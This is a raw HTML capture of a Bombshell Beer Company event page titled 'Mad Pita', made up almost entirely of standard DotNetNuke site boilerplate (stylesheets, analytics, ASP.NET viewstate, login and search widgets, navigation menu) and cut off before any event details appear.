

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bombshellbeer.com/Events/ModuleID/972/ItemID/5154/mctl/EventDetails
body_size: 71310
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head"><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<meta name="REVISIT-AFTER" content="1 DAYS" />
<meta name="RATING" content="GENERAL" />
<meta name="RESOURCE-TYPE" content="DOCUMENT" />
<meta content="text/javascript" http-equiv="Content-Script-Type" />
<meta content="text/css" http-equiv="Content-Style-Type" />
<title>
	Mad Pita > Bombshell Beer Company > Events
</title><meta id="MetaKeywords" name="KEYWORDS" content="Food Trucks" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=443" type="text/css" rel="stylesheet"/><link href="/DesktopModules/Events/module.css?cdv=443" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=443" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/20060-unlimitedcolorspack-042/skin.css?cdv=443" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/20060-unlimitedcolorspack-042/bombshell2.css?cdv=443" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=443" type="text/css" rel="stylesheet"/><link href="/Portals/2/portal.css?cdv=443" type="text/css" rel="stylesheet"/><link href="https://fonts.googleapis.com/css?family=Open+Sans&amp;cdv=443" type="text/css" rel="stylesheet"/><link href="/DesktopModules/DNNGo_xPlugin/Resource/css/jquery.mmenu.css?cdv=443" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/03_04_01/jquery.js?cdv=443" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/03_01_00/jquery-migrate.js?cdv=443" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_12_01/jquery-ui.js?cdv=443" type="text/javascript"></script><!--[if LT IE 9]><link id="IE6Minus" rel="stylesheet" type="text/css" href="/Portals/_default/skins/20060-unlimitedcolorspack-042/ie.css" /><![endif]--><link rel='SHORTCUT ICON' href='/Portals/2/favicon.ico?ver=bPZGtxjkX24ekxkqn1sGEA%3d%3d' type='image/x-icon' /><link href="/DesktopModules/Events/Themes/Events-Bombshell/Events-Bombshell.css" rel="stylesheet" type="text/css" />     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-47333094-1']);
			      _gaq.push(['_trackPageview']);
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <meta name="viewport" content="width=device-width,height=device-height, minimum-scale=1.0, maximum-scale=1.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /></head>
<body id="Body">
    <form method="post" action="/Events/ModuleID/972/ItemID/5154/mctl/EventDetails" onsubmit="javascript:return WebForm_OnSubmit();" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="sp1iytDoFRSifoS4q8bcM8rbhyLByfl0Atxf5EqIWNFAgbGL+xf+dTvQymmJ6KdE7fkiiH+o3385LcXo+ZQILStpTSArOG5GG4EavhzjQ8FgPrRB0zBO0EZ8DOs6/Ck5qnQlQXEuMIe66Wa+mNMTc4+GRvBUu9u6CJnjF8vJPN2F0ts0LXHn54Ts2dsWfrGfS8fIArC0GeC1HfmCoVIq9/KKJUi+MPTpOZ1tnJXZeVZGQy4DaqIb/Rb8Q89f0oD7m9qkCkGlxCqeQEne3Z8y3t+xjT3gSFdhgIY6gDnsZZFd8qUUTNnvn21fDJ01Y2BJtLW1E4q2v/Hv40aDtGsh3sqGGsZmzf1IVrgnyBvmDSkB9eCgpcsl1aKm2eBDaLxlYXL0F1CX2Fq37yxjul77A431Nczzpr1K3RXUwHdSx06hsqyKHFVqQu2e62CxyxJaHEtyPpoWDN9smk9L5IjbH+6GPOn3PQ6m7P8SqqIQE1/3GTw91otGN8H2RUwIJZqIk2wZNvx3CSB5OYcQVvgUJvddzrTegVh3L78vsxibqBPOnEoVOirTtsRIh2yTvtM/ak3iQmr9RFLbdG+ZELZqt4KH3YbSvLBboXszVY1fTb4JHRxCJ6fLuAj39YgOAp/paSlnLVE66NuqXIYBAjKIo8Z32TF8fTim5dTN0487ew/ufxaGE7GqoPzG8guWliJF5GoHVDrltEjksMunlbezfBWliD2Xp9ZzdPtRaxAcWDh/8mWJcr+rY556CN0ijJHXzWIVKxmgNSgZ1lpunJQrQVisikpiGRUxknYnOZsrihzrSrIpdW40vbAAywEEotjRyIsAFyKcGTdNJ/XEQ7xw3ZS2hcdVwJnHLmpbZMkR5G0rS/lesGjGmJeyW5gIz1VmwPPfn8z8B0Vzl944VSYZU5CesRhLi/UmWeHojjSowIcvrjqL/0EOL2jpqZra2yHKu3BvqFB5qQhpPgEV3VseA6Zr56Z40+JoBMckxWMj6dSGmGI3rnI/cG9JRpNwSU3N9gATLjwVAlbrh+716mJxAppcvP1fjesFJ/oXj3pThOKmWze19rFA223Xa5gfzA0xqmDajsLePjRTvMJZ6B2Nm88DzHq7KMoWOsSJfRjSpCKaRpTwmCPCMtSsI5FDn/CZ9KkAA7/UMwluCDlR2nL+rIK6izewBEGXRnzMSxeWIh/RxeW/XtPe9DV19o6PRkkjOgu/7xtkQSCBjmRbnG/[base64]/d2sIxb0701rHY1hvO/[base64]/Yb92tBUOey06ZSBKFB4nYTxEGPaT9Fc8hXKwIvgXFPsRK0qwBRTxjIRHC5Dz08VhYUGGBIXnZXPzI/FOchPPD1emH1zU7rgA4oLoyqIeWFVz1WtPv79gLNmj7Hu2P9bHBMr9nJHXYamlWma8yzL4FrklKqAtTwGjBYruxoog5i4PJtBJv5NpzmeyMe9WNRfmecxb6LuzPyDBJyT8VrKumVIUVTUVfqyCeuoYRq76FpuJDQyUp0dr44LJ0FHD/rNKTBDY26fKuqgEBx3uoH55n28FGqAZvPbR/9M/jx51++chezTUioErT8ARC9ShM2kTHpIkUM/GcY3W5k1jWAMEuRzeoH1PRg4KdrVtRPXoyWJvIthHw3OQLasHgi+gArOb+4WfUBrP9l1W69gAXJIaqgmWiYORjdkkLeT9qT/b3oWKawMeI0PTFAPriPGkyWwOOGln9ddYqoD73ycQuFIdBiK92JGUi2bwgniJ+9Al8XKu1eXgEDbsabx7AULDRKVJfSeKpOyBe45b/447nnupQinuhVKZl6RVYQdBQuktMgWvQAsnWLWOPHbE66gDEt1zD9KqAO3x+7/CCb1IlU7XTJZKyVRW7XapLpuKUSn4Yul6LXlZ0gQshyh4/9/HhIbRkLXOJCspYVpL12UidBDsJ6rzTEcARb6OJ1/B8D/z5UP4e9J+LrDjlMcghq6CSMNpOB9w7tzCXfMukGvoAGZif+Wl5xoBfHvRXuGwjNEcB5Yv7cBzKdwU06RTvyiEhQy4wD04kr2r3nlQ6T4tL2+f2NpQHJxbDImuDfAn3UkZPm1cO0EEIA5qFb4uN8r5a1MKG2nCIlcD/cLzLTojX+p2BiQLu/et4YjBd4ZvD16B7OVa2wai3yvQGIEIUY6ZfqTQCwc9T2JKPzDuR7gmzWfjuY0w0vDppKgnYXrK7WKkZWDZ7tALtol+BGRt83ZIA/VZY2k6ck8vh2lORsaT20YV7Xn6ekcFgBtjsb0dV/GbKbVP8rFKuCLZ8soDCwEvlyIaLmEbdB2DVZ8e76HmMqtlR/9Ce9lQPb/wOpa5XqYLS4VXIQU+qDEbE1K5C80ovVzUqhglTEqtte4tGTFuprj/zhCKMfy97Jfq/9TbD4Ih/[base64]/EBDHiNIs+bAkLNI1A4xt9oR9S5C1tO5Z5+OESsT5k5c75DhfS4UDm5ctLO7WP2D4hQLL0IOnPRX3QLQcbpXecJGmz8vIsT9PNTYHEEJyl8JRicgzgeBO7ZDQmYMF//+zTbkx8dTJLg5eeaGo2OszanS46Lfhobgz/ETDi9qn8iUftvXricsXhqIg1yLlDYOxSiw05mvcPyoASLMDomMn7/OH6vnMo/ZFR8K6n2o9oPzrUdAzRDsSq9hzLBrIOts3bC0Kcw95Rb9tMQnBkk1Eo2Y5poZYsTwWaslf7TNOibNTQ7t3XtSZxjzmeONz0G5RFVdPyPx+fTrOe9YwIQN4malZguGARHQWbP3uykYIlvk7oTWARaOdh+ct1sx5DgJ8GsTe1yK5ky5Fz/TN2VMoqmYBi/aoRuX8ry8N/Fl/Ur1UQAICOURTxPlYaB3Rm75mK5enIWtbRK//LoOF/VX8/pCnK4EA0Zk9G/Y5huGI1Sh+NEA5RKjdHUtNjsWOuzlGo6P/u1IsxtZqOESbYMWnpWM4C7lahBPUvt8U1z4C3TAh5Ef2tk1HzGTunKC5bNvoxU4Ssq3kN/Hj1UTKob9QUlgb5VD12/jafef76V78IYgOUR8MMGfmLP4d0ytaKDf4EF7zIb/2PIyWQzI/iAymQ/UG8lxW4CcaBgyzCmSK9Y/xmLCr+S/rYlyIRDl9fRTnV0MhsgjdjKEMy2Nb4DkyA6hNOkX/[base64]/zsRzcYixDjL1ifm6IY64/x3yqH9I0ZZ7dVnKflZydFeXnUUIkMXVxTVU84fmfw7L3VWHhJAE85q9gNBs1F76e7RH/j2nZ8ZHSmzbsKgNHbFPHS0DIwlHU6ySnBXwAeY1jIe7nkGHcHuo23b8JusX1dePpe9kxCI7wNkxCVEWhcRNyf7XtQcfiD11vTQgi4jsYu7RXlik8C0PyLKB77vi5O3Yy1PFhb2/Kpk4Z07Qf5dIXumP581C3ps9+ib69pIX93W7EwzuGuvpEHzc/dq1ShQqLnIohn7mSc8ROoJjYd+7+SWISIsqDmCizc3tUN6P1a0hfkOw8gxkj1MN6Fp8bzoju/UWSSi07brOEQao4OvJzWFOEBJb43OPE6XBdyEscDMAZafr++RIc+aOdLH6F+esLc04zv8UvhcV1pELJ+vyE6EGu0d8s1F01qR9kDsFxWenTVgnrNfs7bYygW0V1sD7Ax2K7Yat9G+n18p/vfy0Z526XRFwsxcS+kxF6BOSQ8QP49en91lKrIEXUtzFtCMMo7JN8t9WmpAR2rkyAkPnvPoWXtUb4Ii1UgJlR/Tfira+K4Dn6BXkqzNaryST+DT5YS28kRwPWLK+0MYtJGI9dCSl/j3+3v+j60XYmItbGz5d1fuEVtHSVIpGPxRVpBM3r+yYerq/ZAx2+dyd+sPyyJuCaUWV1GDtYjv6+jGmZq2D0R4mA1UB2d0EQpUh7qdxuizv9mdTtuOAhANcSPeJt7/MIF4LrXsO7ZaFDQNUMwhPLTFG1UA38fbMEBaE4gPL0ro8WGG9QlSO0tZy9+ZO1KxnAIdJNc3NFfztCYh7dc89Q9NMchIV/Cr4I+UcQ0n28nNsa1s19fUUWscpMbPMELT51O1GzJ0Int7tcnVhs0HFLbfyj+t1STlOARiO8sM335v65bKUOxTatSCmnakU0sNFcaJcTQzCOzcXR2XoEqLN6g3u/bJn3r7BsnDMb71/1k8HRK5g/E1Tts3/v+kRSfDdeWkxsOh7xLLaG9QKMM/PyrLY7HO5zHN+e6V+liqhS69ktVDcmMPWLThu4Zcmv/dEnW2qU/acL/0Ds5bVqTtQAqqkOLNtLKgGclA61zcEZU2mS0N14T4qXmZSRspsQjjcmeZeZkszriCOQgyXUv+zoS8chUSgfmJ9c2NngsFyhIlxMkWyELJxNeZosKEcafxDAE5FRugvZjNPp04VA22pBQu0A30mF/7t9ykgAVltck+SPJOdVLL2Hv007l+E25emIUDU4SClnlmwLLripaNV6LKHJiNo5aoluNJCNIl/eNyy5mxdTdOs4yQ9d5uG4uRHIHHMu5s2lZbDKrvpMJa95lly4uInjYalCtnNl3be1fgmx3X4BEnv31mNqlic3rum9zJfZzNnGyfnOr/HDys1bLNzFQyZWKcijAWFkSHO14gha2UrSM0UbCIpGuyOmha7ypwTdmKII3TWhI8jnOoBOoE04aYlDwMBrUIkWUfTOIIBs+maDNIwyh0dXrs8ECYvElDZs4DU+k0UV9TIaqkMlt7Br7uz9aA2L4PC0LQh4AtyIeVKqXPvmVjjCWJiQLlNzE0KVbduZLy//PJ9Pdy7ZfNHYww1pN5kLU1mSz08iZ2SQ66Vrua9A/jKgMA7fIKZzcsBfCwc4Xyin+zqzaImzv5CxpzMpG5/cZZT7qYWXX08MoZTjsLA8/[base64]/xTE6eKZjcAfU58UPEmfXcOifDROkwmkGBsSXoUFbLFEl8T55cJ20/uBj+h9B66XkNghPqqTVwOTlL0KKlXXQ7NMx05Zlfn26Ob8zo9QIFqkIIukHP5KxVGfjHYVgBTPjYhMv47yvN4B3ffuL2VVeBtANuFRRQepnCVLVihehYsLabaCa1OaDji6IYdRIWWQojK+aGWG69NC0XKXZP2EjJHOHkfHIUq+NcGPj8JZexCVxX5nev9Dn1K6/pxOnSu9w0w3TxumZ/SBHmBPEW0JYWhMfFpGr+A1PPPa6oILfFDop6+BDlr+4XaVIEgDuH7k9dYMrf/bICuHHdpptjdLd1s7ZMIzlnlx6fxnbAlMG6l9zN6KOuA0txAlsitdMmzCQiN9gtNpC1XYInepdmwZ0ZvcLNzLEawCsXyYgDl4Hp9TSMno7DdOsOo0lU8q3Oyat/Yy7nJhniSiQMaXSlzgjnOAaXivdjdicyJFL1xVZckrJgRJuRaM00E6+RYhLPrT+hkS9Z42p/RFnQFCa2GCcJMjKmq0ceSKL+fUpBRBb9BbWtPwguYzV5i9nKGh0kIZRUmRuU5kwfwMHhRdiYmwRLXxnOUNp0OSKTjocxydoQ01MLsikzQtvX9J16v/k02UfdVvMxg7ZdPTwRbhX6WxDuv3b9R+j5w9QUd6EdCvCKaMj+mamU75DQFCCBV28zG293hM1IxwKk8Rl0Hb9rAG5m/xBUmh0tk9zFuKsk+jd0ldFjELDs0ve8mvB6OUtKH1eeIMYiA30U6AiwtlDQ6EYB8TmylV8rontlb7TFxdK3rTyHfjDqIcsxfegtjY0Y6IGCXEFOuW3aUViC4zm+nhoBux37YeIwObusm3qbDMxXGCUppPwz9CmHEG3eGJDtwi0CUs/NrpNlvZmoK8ezaKbUrEIBIl5D33Nr5+XlloITEvi1qMb0wEeTVAiyvxp6+5FwPWT6prKGQUDtLgsQ9+TR0pk1gQfwtq8Q7rFkb7JWmEHJjNxEjR054r4EbHacc8rf/tl7gejYynWHC1oNzMNxT0cOqDexvikSOJXugnQ50a2SJGHoo7rFQfDsJQDWR4IExUTl4fO7p+yDBOADUFfKIYDZitBMjWjDT3QIyqsGiJE98r0mZLVW3zXIfScQeRz2czrZG9bCrhTmEX4hPJXRRn102SAhPgN7VBRAyL3WUAl+z0R/S0BdidJWx268BfN91JfV02wEPW+8mBi5Vkyziph9JUmFcwM7HjgOOn2oUfVl1nsthSMRhWSmcIGqAB3y1SyvAUf2xVq5nWni0mjcghpeFfZHIxXCs/S1iddJYUAoH5tzNabh5ehullEEbHA/oG5vPnRwgzwsYWLqlKRhH3zXg61AGGpndPnjAKZpnqcmRDUtUti+CBPNX6HXCrjJvrKY6nxOZ+jBjbmWtfSaLG7chBwn8+xlK1gikrs6rBue7t35tmKgz22jQczEeYud3lPG88MxHW0+vMes56Y+UqJWPQWRBb1Df/HirODqepqT9EZpCGg/1cZWTF7c/eTfl1LtRG1X6VLB3IOa3i5w1D/qiBP9dt8wvHnKthoLJC03Wg17X77JDqC9IaFIE7XtD3i8Bd+nq9gG3tR9umlxCdIIRxtNCIpk3a8AVeiYmJiLkITHRCYhSjuCaG/q0f4m0m+1QSj7cNesYMFBk8E6yIrJFdFWjRiiD4IFwdwRmZ4JLFN0qxmrMvP8LIcBrlEtosuk49QdisuXrTfErWdgjhuS1ddJhO3HWG1A3krvsMkHUDrEgPOd15Ifcp/CzRci4fsRFUK1x7A6RUIpDuLbT+c132LxdddH20AjElSjbdMPnR/qbQI//J1V/n9BoG1r/vgURVm0c+wkWhmPQEAXakFkxW+URhYdgioDXPxScNye7qcbtlJeRzMXl5guuho9a+OiTKQj8pzsS4xrbPqbUxSwWwGPNXPtfY9NlCt+Sg3pu9UWSUqUNytlzwa94KG87HdXFiZ9Hjxuc8/YJK2/fmetqlNfWyTftXSW5/CPHt4aGqZ52N6X5whlOsiNhQEvD/1t5vjT+Ae+rCtZk5GJQXDqn0Hr3hKZzVfbXhuz7T0YMd/HX2kpjuQp+uNz2KmmACsi7jwyr7OmTh9fbcpKDqoGqhEoS/r35BIVAilEh73BjwGLs2NsuXasvJYOyRnzWlWKJdGNCNSosnV1pEkJsAvfeD11fLNhGtOfQKaWtXx5ly6Ikwyn3y9/6lUfEkJwlUlnZH8e8BiyQeNgdtZtT12kHBlCEH3pXPoZ5OePckUXtBW2L4VacqMOVfnrg3yh+03W/giNwmSH3n8kntXKUtAMVyydsG8+TwXfVLOdEMHVN6qGVfrnBr9fy0D0OCrtaWxdNiuCydhWbcFXeH8BboyJ1zgnD509hqVXSB+SEfKbnKlaDSpel0550UuIBcolPGj3S9efsMr0RvAfKb53mNcQfZZH1hbOpi4TqPKaG8tlrT4SZjbBYLRh+vfNyapg0rddcjvyVqE/RA0XUarauWM8c/re1Q5d5gxcZaJIPQsV+Jdss3feHzmEynvQvZz21H+oB6XsJt8Z9aDGTxV0siboUH6/tMKCMoGLYN/39aZ+367Aa1qAuO8j6KNN5IuTFyKOCjXmVRyHedXIuFeG7qwuIwpxqz+Rw05Ja9WLhvVN/HyoZiF93DTurnUnFENgzqP458s5YC4zOrwpdTqz0bdaqlwJT8r/Q4kSB0z89nEJr5lEdRee54fB/HcW0zNvxQ8o/Gd86RZSLbyTW/1sapJqVk2zbqlPWM3O3Z+YxVLN+puUwTkZP3lquffVI7Og2jTbHrbGS/oigaiPlbmY1WPTDO2ZtXT39dU/LwTXPJDM3fz+yDwLFPV7OdnX9sBvLwNdQIHdR0TJ/f/+vrs8vQxOk7cQ8Fv9Q5FOX4xBcxRwbcwTygfEA8vGUnLyhLxM9B7YuB48CRy3xUa+y/b4NV285PJN9Bs19OdGVpQlndT2xVRVb2s8FqnLH8vo6RoTaopcA7LxxWPQptEZvKLMnfnZavxSpfCdAAFQ9407bRFuxokEdZZ5bhW6PzufeP1w+1FuVvXyoN8KMFy6/61XkEvI+jghW8LIVKEOAgFw6edW5y8GkZqxop1uuE6g2535CfZ6H/G8acNQs2C6g+3etiOPLfNsipCorkVHXNErvNQGTHBMVzuVD0zb4bOya/Ey/zuAbJfI9b7j8NSBmkECuTNyu1jwMHEC+AlBkXLnmu7aPNOLA4c0im+FCP27Cnm0xOXuRZXQMZm9EN+Pk6pQO0Ib93rkSKawe6m5g6mcJRG09hUtcB+SG/+t+8Vxq4m2w/8EguzgMYVlHtqSywwdSEtGc/pXE4vUwCE4/EU6AJhjcgGXdUUHzqzmLUkvm5ceUFmVNWwbAdEzMwRIyLmLsCn5cRxitzuPtK0uNTtpP3ZsFSfIqMNDMOIpc7LlNfNOeTVIZMEB3LC5COjFGkCK+u+EdZLqu+LRX9vNnlz5fvFFis7sdjGTzONwMxTjCZ5GPgql2W/Et8RUySDVzFimxXsPn1MQkJX3dum9X9ZypmsHW+tk85R5XsnC2m/BCxwWyUiT3rO9bsBC8Hes8Qw8/OyOi6gri3OxF+9eYunxJgcAbVPgNNTzhDRAGFohgQCaT2fjfWAhC+S7sZzisztkphsXLeN7DCMiL8kT8qSeqdWCE5jQ4TRN5nqCxn9dxi7AHdL2By/adK9pA74TQrYb4BT0UKdK7qd2PibjEmXe785tLDK4RgRC/s/PkzrJKmYoAfbF/x/MuMRc+AJo44QjFgqXnjjyv2Z0QQ4HHO1uJ5UCOyzLKG4b0MaJKf23ITfVZ6SLUN6Ie02hKX7Xe4VDIZWfB9H1+J2G6w/RLiTUkiNxFfSaWAR3rjPcHOQLzDchFnkdTqgVsaV8rQ5f85ur49UFkoEAq+HQI2AMxUpJ6npjDvkwO1BfOR5OOvT/Njr+anRnZ4cKvoZPRxkw8TLZetOcM0WPIFy7OL5zgJt0S36rkI7kkglLZZhcS58ycy1iPpbo9xEHPpW41EGyhhTI=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV3_Ei7-IczKndRcPArGZQh5t8ylzhIdgS4yuklEDuvSs8otITk1&amp;t=637823149705833095" type="text/javascript"></script>

<script src="/DesktopModules/Events/Scripts/Validation.js" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=nv7asgRUU0uQ6QlSqEqmc9tM6h3TVSycy3mlF_g6HWDuwP7i8fbCVvuEBP00c6ec9ev8tPzmlKn-jXyBBUY5UPWAv0z5XokECPj1L7Vu0vU2movYqZLvy1PMhuc1&amp;t=2265eaa7" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=NJmAwtEo3IqQ07_T51nV6GZDY08ftG9yJBYU7f0tDsP2B-LApAdPMSjNPIKThbWt8HQx5-R5C50xXjTMox5Uax9K82GWoZgYulqJGMeLwLkHHFDgr2cgvbACM15YBuC6CTcZzg2&amp;t=ffffffffaa493ab8" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJGkmL7jGTRPw1OJROK44Xd4HfTWUpeEa0_xgqkUco3W4vbXQOr1Elt1l9jAIm19Addfw8tmbrKdlyG5oKpvAMP6iioq38EQzJJuZpFilKRskydY6Jov1bJc1iHvLIJFrYgqWXs0&amp;t=ffffffffaa493ab8" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="gB7Yznu5Udbvt5uN63EJnhbx/doSckUJZN4uYxi9K89pqRp8xAkloRzU4k/J9A9PWCeGbiMB/FKTayMkxdhByScPDnLIpPMraVjbped2XWtbiX/x9MAngDF2SnZTXawPcVs5O4OR+HMUUtNmjMcU44srK9Z7RB5U3bzU6tFNw1GNw5s5TWtRdInahMS1TdVZ1LmysnTxOc5Nx8lW5oJEORZcDlxZNIQuNpL2t417KDKKNvhDVe6URQ6zIxwTy3mL3C1uLvYIKYrJiQ/AWhuESUwbCW8=" />
</div><script src="/js/dnn.js?cdv=443" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=443" type="text/javascript"></script><script src="/js/dnncore.js?cdv=443" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xPlugin/Resource/js/dnngo-xplugin.js?cdv=443" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=443" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=443" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr972$Events_UP','dnn_ctr972_Events_UP'], [], ['dnn$ctr972$Events$EventDetails$cmdvEvent','dnn_ctr972_Events_EventDetails_cmdvEvent'], 90, '');
//]]>
</script>

        
        
        

 


<div class="newsLetter_icon">
  <a href="/Home/Opt-In-Manager" title="Sign up for our Newsletter!" style="width: 35px; height=100px;"> </a>
</div>

<div class="body_bg full">

   <div id="dnn_wrapper">
     <!-- header1~7 --> 
      <div class="main_right" id="main_right">
  <div class="shade"></div>
  <div id="rightClose"><span class="glyphicons glyph-remove-2"></span></div>
  <div class="Login  ">
    

    
<div id="dnn_dnnLogin3_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin3_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="this.disabled=true;" href="https://www.bombshellbeer.com/Login?returnurl=%2fEvents%2fModuleID%2f972%2fItemID%2f5154%2fmctl%2fEventDetails">Login</a>
</div>
  </div>
  <div class="searchBox   " id="search3">
    <span id="dnn_dnnSEARCH3_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH3$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH3_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSEARCH3_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH3$cmdSearch&#39;,&#39;&#39;)"> </a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH3_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH3_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

  </div>
  <div class="languageBox  ">
    <div class="language-object" >


</div>
  </div>
  <div id="dnn_HeadPane" class="HeadPane   DNNEmptyPane"></div>
</div>
<div class="hidden-xs  ">  </div>
  
  
  <header class="header_bg  roll_menu   ">
    <span class="before"></span>     <div class="hidden-xs  ">                         <div class="dnn_layout">
        <div class="head_mid clearfix">
          <nav class="nav_box clearfix">
            <div class="dnn_logo    ">
              <a id="dnn_dnnLOGO_hypLogo" title="Bombshell Beer Company" href="https://www.bombshellbeer.com/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/2/NewSkinLogo_240.png?ver=RNqTRFML8pwN-uLiKS4R5g%3d%3d" alt="Bombshell Beer Company" style="border-width:0px;" /></a>
            </div>
            <div class="dnn_menu  ">
              <div id="dnngo_megamenu">
                
    <div class="dnngo_gomenu" id="dnngo_megamenu433b49c220">
      
         <ul class="primary_structure">
 <li class=" ">
<a href="https://www.bombshellbeer.com/"   title="Home"  ><span>Home</span></a>
</li>
 <li class="dir ">
<a href="https://www.bombshellbeer.com/About/About-Us"   title="About"  ><span>About</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.bombshellbeer.com/About/About-Us"   title="About Us"  ><span>About Us</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/About/Our-Brewery-Location"   title="Our Brewery & Location"  ><span>Our Brewery & Location</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/About/Jobs"   title="Jobs at Bombshell"  ><span>Jobs</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/About/News"   title="News"  ><span>News</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://www.bombshellbeer.com/Beer/Bombshell-Beers"   title="Bombshell Beer Co Beers"  ><span>Beer</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.bombshellbeer.com/Beer/Bombshell-Beers"   title="Bombshell Beers"  ><span>Bombshell Beers</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Keg-Sales"   title="Bombshell Beer Co. Keg Sales"  ><span>Keg Sales</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://www.bombshellbeer.com/Tap-Room/Our-Tap-Room"   title="Tap Room"  ><span>Tap Room</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.bombshellbeer.com/Tap-Room/Our-Tap-Room"   title="Bombshell Beer Co. Tap Room"  ><span>Our Tap Room</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Tap-Room/Tap-Club"   title="Tap Club"  ><span>Tap Club</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir current">
<a href="https://www.bombshellbeer.com/Events"   title="Events"  ><span>Events</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.bombshellbeer.com/Events"   title="Events Calendar"  ><span>Events Calendar</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Events/Bombshell-Beer-Run-Club"   title="Bombshell Beer Run Club"  ><span>Bombshell Beer Run Club</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://shop.bombshellbeer.com"   title="Store"  target="_blank"><span>Store</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
